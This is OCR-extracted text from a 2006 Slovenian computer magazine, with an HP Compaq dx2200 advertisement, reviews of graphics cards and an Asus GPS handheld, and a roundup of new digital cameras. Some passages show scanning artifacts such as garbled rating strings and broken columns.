- · Integriran grafični vmesnik Ati Radeon X300 s 128 MB deljenega spomina
- · Čitalec medijskih kartic 16 v 1
- · Optična enota DVD +/- RW (LS/DL/DF)
- · Prosto razširitveno mesto PCI Express x16
- · Integriran mrežni vmesnik 10/100
- · Integriran zvočni vmesnik z zvočnikom
- · Garancija: 3 leta

#### **TEHNOLOGIJA LIGHT SCRIBE** Lepljenje nalepk na zgoščenke je preteklost.



Integrirana tehnologija pogona DVD pri HP COMPAQ dx2200 omogoča laserski izris slike na zgoščenko DVD.

### HP COMPAQ DX2200: V SVET VEČPREDSTAVNOSTI **VSTOPAJTE Z OBEH STRANI!**

Z zmogljivim grafičnim vmesnikom, medijskim čitalcem za 16 različnih formatov, 6 vmesniki USB na sprednjem in zadnjem delu ohišja, integriranim zvočnikom ter zvočnim vmesnikom boste občutili moč in hitrost medijsko podprtega osebnega računalnika. Še več večpredstavnosti, še manj stroškov!



MICROTOWER<br>HP COMPAQ dx2200

#### Informativna cena za dx2200 (z DDV):<br> $\frac{178.013}{,}00.51T$ 742,84 €

#### Informativna cena za TFT L1706 (z DDV): 58.656,00 SIT

- Procesor Intel® Pentium® 4 630 (3,00 GHz)
- Windows® XP Professional SLO
- · Pomnilnik 512 MB, DDR2 667 MHz razširljiv do 2 GB
- . Trdi disk 80 GB SATA 3.0 Gb/s
- Integriran grafični vmesnik Ati Radeon X300<br>s 128 MB deljenega spomina
- Čitalec medijskih kartic $16$ v $1$
- Combo enota DVD-ROM/CD-RW
- · Prosto razširitveno mesto PCI Express x16
- · Integriran mrežni vmesnik 10/100
- · Integriran zvočni vmesnik z zvočnikom
- · Garanciia: 3 leta



### MICROTOWER<br>HP COMPAQ dx2200

#### ivna cena za dx2200 (z DDV):  $129.247,00$  SIT

#### Informativna cena za TFT L1706 (z DDV):<br>58.656,00 SIT 244,77 €

- Procesor Intel® Celeron® D 341 (2.93 GHz)
- Windows® XP Professional SLO
- · Pomnilnik 512 MB, DDR2 667 MHz razširlijv do 2 GB
- . Trdi disk 80 GB SATA 3.0 Gb/s
- · Integriran grafični vmesnik Ati Radeon X300 s 128 MB deljenega spomina
- · Gibki disk 1,44 MB
- · Optična enota CD-ROM, 48x hitrost
- · Prosto razširitveno mesto PCI Express x16
- · Integriran mrežni vmesnik 10/100
- · Integriran zvočni vmesnik z zvočnikom
- · Garancija: 3 leta
- 

PAMETEN NASVET > PAMETNA TEHNOLOGIJA > PAMETNA PODPORA



2006

#### ZA CENE IN OSTALE MODELE V AKCIJI: KLIKNITE www.diss.si/hp/akcija

OBIŠČITE www.avtera.si/hp/akcija

**Preferred Partner** 

@ 2006 Hewlett-Packard Development Company, L.P. Microsoft, Windows in Windows Mobile sta registrirani blagovni znamki v lasti družbe Microsoft Corporation ali njenih podružnic v ZDA in ostalih državah. Celeron, Celeron In Intel Core, Intel Inside, Intel SpeedStep, Intel Viv, Intel Xeon, Itanium, Itanium Inside, Pentium, Pentium Inside, Centrino logo, Intel logo in Intel Inside logo so registrirane blagovne znamke v lasti družbe Intel Corpor ARNE d.o.o., 01 561 03 10, ATR d.o.o., 01 586 25 00, AVTENTA.SI d.o.o., 01 58 53 683, BIROTEHNA d.o.o., 01 58 53 753, COMLAN d.o.o., 07 332 1638, COMTRON d.o.o., 02 300 3 500, GAMBIT TRADE d.o.o., 01 437 63 33, HC CENTER d 01 586 24 50, HERMES NOVA d.o.o., 01 43 03 910, JAE d.o.o., 01 589 6200, KOPA d.d., 02 883 97 00, LANCOM d.o.o., 02 330 03 00, MEDIC TEAM d.o.o., 07 33 21 610, METALING d.o.o., 03 426 8500, MIKRO d.o.o., 01 561 31 90, MR 2 530 4000, PARCOM d.o.o., 05 335 27 00, PC HAND d.o.o., 01 530 08 00, PERFTECH d.o.o., 04 579 00 00, S&T HERMES PLUS d.d., 01 58 55 200, SINFONIKA d.d., 01 5887 112, SISTEMI SHIFT d.d., 05 330 21 30, SRC.SI d.o.o., 01 242 8  $d.o.o.$  080 123 8.

#### grafična kartica

### ATI X1900 GT 256MB

Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** PC.Hand, d.o.o., Trzin **Spletni naslov:** www.sapphiretech.com **Cena:** 79.900 SIT (333,42 EUR) **Tehnični podatki** 

**Grafični procesor:** ATI R580 **Pomnilnik:** 256 MB GDDR3 **Hitrost procesorja/pomnilnika:** 400/500(1000) MHz **Vodilo:** PCIE 16x **Dodatni priključki:** DVI, D-sub, VIVO

ZA: Kot prvi in edini v Sloveniji smo preizkusili ATI-jevo osvežitev, namenjeno za najmnožičnejši del trga − X1900 GT. Gre za nadomestek modela X1800 XT, in to le pet mesecev po njegovi predstavitvi. Poslanstvo X1900 GT je udar s konkurenčnim 7900 GT. Kot je že navada, imajo grafični procesorji v tem cenovnem razredu največkrat **vse funkcije najmočnejših procesorjev**, a so **omejeni** bodisi s številom grafičnih procesorjev oz. cevovodov ali pa s hitrostjo procesorja oz. pomnilnika. Pri X1900GT gre za uporabo jedra **R580**, ki pa so mu izključili 12 od skupnih 48 procesorjev za senčenje pik ter 4 od skupno 16 procesorjev za izris pik. Videz kartice je praktično enak že od splavitve družine X1000, tako da večjih presenečenj tu ni. Hladilno jedro je praktično enako, ventilator pa se vrti opazno počasneje kot v prvih primerkih (X1800XT) in končno očitno ne spreminja glasnosti, ko mu zadamo delo. ATI je še vedno v prednosti s kakovostjo slike in tehnologijo AVIVO.

PROTI: Čeprav se je nVidiin 7900GT izkazal za močnejšega, pa se stanje delno spremeni, če vklopimo napredne funkcije, kot so mehčanje, HDR … Vendar pa teh vse igre ne podpirajo, zato je vprašanje, ali je nakup X1900 GT ta hip smiseln. Vse kaže, da je ATI X1900 GT **odščipnil malce preveč procesne moči**. Če bo ATI poskrbel za **znižanje cene**, bi bila stvar zanimivejša, tako pa je 7900 GT, prvič, vsaj 5 tisočakov cenejši, drugič pa so na trgu že navite kartice, ki za isto ceno kot ATI že ponujajo več kot 10 % prednost v hitrosti … **Jaka Mele** 

grafična kartica

# ATI X1800 GTO 256 MB



Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Acord-92, d.o.o. **Spletni naslov:** www.sapphiretech.com **Cena:** okoli 59.900 SIT (okoli 249,96 EUR) **Tehnični podatki** 

**Grafični procesor:** ATI R520 **Pomnilnik:** 256 MB GDDR3 **Hitrost procesorja/pomnilnika:** 500/500(1000) MHz **Vodilo:** PCIE 16x **Dodatni priključki:** DVI, D-sub, VIVO

ZA: ATI-jeva ponudba v srednjem množičnem razredu je X1800 GTO, ki z nižjo ceno poskuša nadaljevati uspehe družine X800 GTO. Pravzaprav gre le za osvežitev oz. spremembo modela X1800 XL, saj je edina razlika med karticama **število cevovodov**. X1800 GTO jih ima **12**, X1800 XL jih je imel 16. Kartica tekmuje z nVidiinim modelom 7600 GT, kjer je imela ATI-jeva dosedanja ponudba težave predvsem s ceno. X1800 GTO to popravlja, saj se – odvisno od proizvajalca – cene pri nas začno pri 55 tisočakih, čez mejo pa že pri 45 … Kartica temelji na vodilu PCI Express. Ima dva izhoda DVI in in vrata VIVO. V testih se novinec odreže odlično, saj uspešno tekmuje s konkurenčnim 7600 GT, kjer si, odvisno od aplikacije oz. testa, izmenjujeta prvo mesto. Stvar pa se spremeni, če vklopimo **celozaslonsko mehčanje slike** in funkcije, kot je **HDR**, saj se nato razlika poveča ATI-ju v prid. V škatli Sapphira dobimo še vse potrebne kable in igro po lastnem izboru (med ponujenimi si lahko eno odklenemo v polno različico).

PROTI: Čeprav X1800 GTO v večini testov brez težav opravi z NV 7600 GT, pa velja poudariti, da se 7600 GT navija precej lažje kot ATI-jev X1800 GTO. Seveda bi se stanje spremenilo, če bi bilo mogoče **odkleniti zaklenjene cevovode** X1800 GTO, kot je bilo to lani možno pri X800 GTO in GTO2, s čimer so srečni lastniki prišli do grafične moči, vredne skoraj dvakratnega zneska. Zaenkrat takih receptov v internetu še ni najti, kar priča o tem, da je ATI tokrat poskrbel za konkretnejšo zaščito. **Jaka Mele**

grafična kartica

### Leadtek WinFast 7900 GT



Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Acord-92, d.o.o., Ljubljana **Spletni naslov:** www.leadtek.com **Cena:** 85.000 SIT (354,70 EUR) **Tehnični podatki Grafični procesor:** G71 **Pomnilnik:** 256 MB GDDR3 **Hitrost procesorja/pomnilnika:** 450/660(1320) MHz **Vodilo:** PCIE 16x **Dodatni priključki:** 2x DVI, VIVO

ZA: Nvidia je kar predolgo čakala z osvežitvijo predvsem cenovno ugodnejšega srednjega razreda, kamor se uvršča nekoliko upočasnjena oz. okrnjena različica 7900 GT. Že za dobrih osemdeset tisočakov dobimo namreč grafično kartico, ki od krone nVidiine ponudbe ne odstopa veliko, cenovno pa je skoraj polovico nižje. NVidia je za 7900 GT uporabila derivat svojega grafičnega procesorja G70, imenovan **G71**, ki se ponaša s kar **24 cevovodi**. Tako kot vse moderne kartice ima tudi 7900GT **dva DVI-izhoda**, s katerima lahko krmilimo ločljivosti nad 1920 x 1200 (na tej kartici pa je tudi dovolj procesne moči za kaj takega). Kartica deluje po pričakovanjih, in čeprav je v testu 3Dmark06 po skupnem rezultatu dokaj izenačena z X1900 GT, se razlika v **igrah** poveča za več odstotkov. Še zlasti pride do izraza Doom 3, ki je igra, pisana nVidii na kožo. Kot grafika, namenjena igričarjem je 7900 GT prava izbira za vse, ki ne zmorejo poseči prav po vrhu, a tega lahko z nakupom dodatne kartice in naveze SLI dosežemo pozneje … Leadtek v škatli prilaga še igri Serious Sam 2 in TrackMania Nations SE.

PROTI: Želimo si, da bi nVidia tudi pri najmočnejših karticah izboljšala svoje **hladilne rešitve**, saj so majhni ventilatorji, milo rečeno, bedni. Prve serije kartic namreč proizvajalci povzamejo po referenčni zasnovi. V modelih 7(8)900 GTX jih tako nadomeščajo sicer dvorežne rešitve, a z vetrnico premera 8 cm, ki tudi pri polni obremenitvi hladi izredno tiho.

**Jaka Mele**

grafična kartica

Club 3D 7600 GT

#### ZA: NVidia je zadnje leto in pol kraljevala na najbolj množičnem cenovno ugodnem trgu predvsem z modelom 6600. Čeprav se je ATI trudil in v nekaj trenutkih celo prevzel pobudo z modeli X800 GTO in X800 GTO2 ter nato z X1- 600, pa je bila nVidi-

Razmerje cena/kakovost: **NNNNNNNNNNNNN Informacije:** Izid, d.o.o., Ljubljana **Spletni naslov:** www.club-3d.com **Cena:** 50.704 SIT (211,58 EUR)

**COD** 

**Tehnični podatki Grafični procesor:** G73 **Pomnilnik:** 256 MB GDDR3 **Hitrost procesorja/pomnilnika:** 560/700 (1400) MHz **Vodilo:** PCIE 16x **Dodatni priključki:** 2x DVI, VIVO

Skupna ocena: **EN BUNDER BUNDER** 

ina 6600 tista zlata sredina, tako finančno kot zmogljivostno. Zato so bila pričakovanja velika tudi od naslednika, modela 7600. Na podobno skromno veliki grafični kartici se zdaj bohoti procesor **G73**, proizveden z **90 nm** tehnologijo. Glede na NV43 lahko obdela dvakrat več ukazov MADD na cikel, kartica 7600 pa poleg tega deluje še pri višji frekvenci, jedro 560 MHz (6600 pri 500), pomnilnik pa pri 700 MHz (6600 pri 500). G73 premore 12 cevovodov za obdelavo pik. Seveda je tudi 7600GT zmožen vzporednega delovanja v SLI, kjer so rezultati ustrezno višji. Kartica 7600GT proizvajalca Club3D je glede na referenčno osnovo izboljšala hladilnik, ki je tišji od referenčnega. Ena izmed odličnih lastnosti, ki smo jo ugotovili in potrdili tudi pri drugih proizvajalcih modela 7600GT, je dobra zmožnost **navijanja**, saj je kartica delovala stabilno in hladno vse do hitrosti 580/1520, možno pa bi bilo iti še naprej. Takrat se doseženi rezultati povečajo v povprečju za 6 %, s čimer kartica »pobegne« ATI-jevemu X1800 GTO.

PROTI: Cenovno bi lahko 7600GT sčasoma prišla še dobrih deset tisočakov nižje, že dobrih dvajset višje pa se začne družina 7900GT, ki ponuja precej višjo zmogljivost. To verjetno pomeni, da je nakup dodatne kartice 7600GT za SLI ta hip neekonomična rešitev, a praktična nadgradnja čez čas (pre)počasnega grafičnega podsistema. **Jaka Mele**



### ASUS MyPal A636

GPS-dlančnik

ZA: Asus MyPal 636 in 632 sta prva dlančnika z operacijskim sistemom **Windows Mobile 5.0** in že vdelano **GPS-navigacijo**. MyPal 636 nam poleg natančnega veznega nabora **SiRF Star III GPS**  z vdelano anteno, ki zagotavlja izredno natančno navigacijo, postreže še z vmesniki Wi-Fi 802.11b, Bluetooth 1.2, USB 1.1, bralnikom SD/ MMC kartic s podporo SDIO in SDIO Now! Seveda ne manjka niti kakovosten, na dotik občutljiv **3,5-palčni zaslon QVGA** (240 x 320 pik) zmožen prikaza 65.000 barv, ki nam informacije prikazuje tako v pokončnem kot ležečem položaju, kar je še zlasti koristno pri uporabi GPS-a ter prikazu slik in videa. Vdelani **zvočnik** na sprednji strani sicer deluje nekoliko neprivlačno, je pa dovolj glasen, da ga uporabljamo za glasovno usmerjanje pri uporabi GPS-a. Stereo vtič bo prišel prav ljubiteljem glas-



be, na svoj račun pa pridemo tudi vsi, ki namesto zapiskov raje uporabljamo **diktafon**, katerega MyPal izvrstno nadomesti. Napravo, ki jo poganja 416 MHz procesor Intel XScale, brez zadržkov uporabljamo tudi kot **video predvajalnik,** saj brez težav predvaja posnetke, kodirane vse do 700 Kb/s. Z zmogljivo 1,300 mAh baterijo pa je kljub velikosti več kot primeren tudi kot **MP3-predvajalnik**, saj je testni primerek z ugasnjenim zaslonom glasbo nemoteno predvajal debelih 17ur. Pri uporabi GPS-naprave se življenjska doba baterije sicer skrajša na slabih pet ur, a s priloženim avtopolnilnikom to ne pomeni večje težave tudi pri daljših potovanjih. GPS-antena (25 x 25 mm) se skriva na zadnji strani dlančnika, ob uporabi jo izvlečemo, mehanizem pa omogoča vodoravno in navpično vrtenje in tako optimalno povezavo z GPS-sateliti. Priloženo je tudi veliko programske opreme!

PROTI: Če je ameriški potrošnik ob nakupu dlančnika nagrajen z 256 MB kartico SD in navigacijskim programom, smo kupci na našem trgu tega prikrajšani. Pred uporabo GPS-a se mora uporabnik najprej oskrbeti z ustrezno **programsko opremo in kartico SD/MMC**, saj vdelani pomnilnik ne zadovolji zahtev. Za varno uporabo GPS-a v avtomobilu bi bil lahko zaslon nekoliko večji**.** Slovenska karta seveda ni priložena, kar pomeni dodaten znesek 40 tisočakov ali več. **Uroš Florjančič**

### novi digitalni fotoaparati POD LUPO Vsakomur svoje

Čedalje več digitalnih fotoaparatov išče svoje kupce z dodatnimi možnostmi, o katerih smo lahko pri klasiki le sanjali.

#### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

**Nekateri novi modeli prinašajo po-**<br>leg večje ločljivosti, ki je že davno<br>prerasla vse meje domače uporabe,<br>tudi nepremočljivo ohišje. Slednje<br>je zanimivo za marsikateri šport ali fotografiraleg večje ločljivosti, ki je že davno prerasla vse meje domače uporabe, tudi **nepremočljivo ohišje**. Slednje nje v ekstremnih razmerah. Zanimivo je tudi mešanje s svetom **videa**, saj predvsem boljši fotoaparati zmorejo zajem videa ločljivosti 640 x 480 pik pri spodobnih 30 posnetkih na sekundo. Najdlje je trenutno že pred časom omenjeni **Sanyo Xacti HD1**, ki omogoča zajem v HDkakovosti. Kaj to pomeni za videokamere, si lahko mislimo. A pravi čas novosti šele prihaja (res je, omenjamo ga skoraj v vsaki številki, a je tako pomemben, da nas vztrajno drži v napetosti). Na trg zrcalnorefleksnih fotoaparatov bosta namreč vstopila **nova igralca**; **Samsung** je nekaj modelov že prikazal, **Sony** pa bo svoje

karte razkril poleti. Omembe vredna je še Pentaxova novost: so namreč drugi proizvajalec, ki ima umirjevalnik slike vdelan v ohišje fotoaparata, podobno kot ga ima Konica Minolta oziroma Sony po novem. Ta rešitev je za uporabnika vsekakor boljša, saj ne zahteva novih objektivov, ampak lahko brez težav uporabljamo celo paleto starih. Razlika, ki sta si jo v zadnjih letih nabrala Canon in Nikon, tako dokaj hitro skopni, predvsem zaradi bistveno nižje cene objektivov brez umirjevalnika slike. Pred nami je torej še dolgo in vroče poletje, jeseni pa bo v Kölnu še dodatna eksplozija novosti.

#### Sony Cybershot T30

Serija T ima pri Sonyu prestižno mesto, in to velja tudi za zadnjega v vrsti, T30. Kovinsko ohišje, katerega barvo lahko izbirate, že znan drsni pokrov in velik LCD-zaslon so glavne značilnosti, po katerih fotoaparat prepoznate. S predhodnikom imata še nekaj skupnih točk, kamor spada v zadnjem času zelo priljubljen **umirjevalnik slike**. Delo s fotoaparatom je enostavno, snovalci so dodali še vrsto scenskih programov za enostavnejše delo. Kakovost slike je dobra, vendar moramo biti pazljivi pri izbiri občutljivosti, saj se nad ISO 400 začnejo izgubljati detajli. Cybershot T30 ima tudi kakovosten zajem **videa**, vendar zahteva **hitro pomnilniško kartico**, sicer bo najvišja kakovost le 640 x 480 pik pri 15 posnetkih na sekundo. T30 je zanimiv fotoaparat in se dobro obnese tako v rokah

začetnika kot resnega upo-



#### Sony Cybershot H5

Fotoaparati z **12x spremenljivimi goriščnicami** so se dobro znašli med kupci, zato ni čudno, da proizvajalci hitijo z novimi modeli. H5 se poskuša umestiti malce višje in konkurirati predvsem Canonovemu Powershotu S3. Objektiv se ponaša z napisom Carl Zeiss, kar naj bi pomenilo dodatno kakovost slike. Glede na velikost tipala, ki je le **1/2,5**« in ima **7 milijonov pik,** je to vsekakor potrebno. S sliko smo bili predvsem pri nižjih občutljivostih zelo zadovoljni in fotoaparat na tem področju izpolnjuje obljube. Možnosti za fotografiranje je cela vrsta in brez težav zadovoljijo različne ravni znanja fotografiranja. Vsi gumbi so zasnovani tako, da je možno upravljanje le z eno roko. Tudi preostala zasnova fotoaparata je dobro zastavljena in omogoča trdno držanje. V paketu dobite še nastavek za filtre in sončno zaslonko, oboje rabi tudi kot dodatna zaščita objektiva. Sonyev tretji poskus z dolgimi goriščnicami je odlično uspel.

 $S_{O_{N_{Y}}}$ 

#### Hewlett-Packard Photosmart R927

Lepa oblika z zanimivimi oblikovalskimi prijemi in čvrsto kovinsko ohišje so značilnosti, ki HP-jevega novinca predstavijo v čisto novi luči. Če k temu dodamo še vrsto fotografskih možnosti, pomoč pri fotografiranju in seveda



avljanje, dobipo katerem bi vali tudi drugi PR927 je večdniki, tudi na LCD-zaslona. ostavljeni zelo ih je kar nekaj ni. Za zajem **vi**en gumb, tako eklapljati med ografiranja in Fotografskih liko, tudi ročde med njimi. učinka rdečih umevno, prav porabna funk-Lightning, ki dele in naredi tistemu, kar oko. Možnosti lj in omogoča-

**Proizvajalec in ime modela**

**Razmerje cena/kakovost**

**Tehnični podatki Najvišja ločljivost** 

Objektiv (mm)

**Občutljivost ISO** 

Pomnilniška kartica



jo dovolj eksperimentiranja tako za začetnike kot resnejše uporabnike. Zmotilo nas je le to, da se nastavitev ne da shraniti, na primer bliskavice ali načina fotografiranja. Ob vsakem vklopu se fotoaparat namreč nastavi na samodejni način, kar je sicer dobro za začetnike, naprednejšim uporabnikom pa ne bo najbolj všeč. Kakovost slike je zelo dobra, tudi šuma

pri ISO 400 ni veliko, že prej omenjena funkcija Adaptive Lightning odlično opravi svoje delo. HP R927 je odličen majhen fotoaparat, in čeprav prihaja iz računalniških voda, je čisto pravi fotoaparat z vsemi potrebnimi možnostmi.

#### Olympus myu 720 SW

Na pot, ki jo je pred časom med prvimi začrtal Sony, nato uspešno nadaljeval Pentax, je zdaj stopil še Olympus. Kompaktni fotoaparati, ki so **za vodo neprepustni do globine nekaj metrov,** so idealni za na plažo oziroma bolj ekstremna športna udejstvovanja, kjer je prisotna voda. Novinec je šel še korak dlje, ohišje je namreč **dodatno okrepljeno** in odporno na padce do višine 1,5 metra, a tega vam vseeno ne priporočamo preizkušati. Kovinsko ohišje deluje zelo trdno, a bi bilo za prste vsekakor bolje, če bi imeli več opore. Objektiv je postavljen čisto v levi zgornji kot, kar je po eni strani dobro, po drugi slabo, predvsem zaradi dodatne pazljivosti pri držanju fotoaparata z levo roko. Pokrov je drsni, objektiv ostane skrit v ohišju, enako kot pri drugih podobnih fotoapratih. Možnosti za fotografiranje je veliko, predvsem raznih scenskih načinov. Olympus je dodal še eno novost, **elektronski umirjevalnik slike**. Občutljivost novinca je povečana na ISO 800, a je šum premočan in slika je le pogojno uporabna. Priporočljiva je uporaba pri nižjih občutljivostih, če se želite iz-

ogniti šumu.



### OD LUPO novi digitalni fotoaparati

#### **DODATKI**

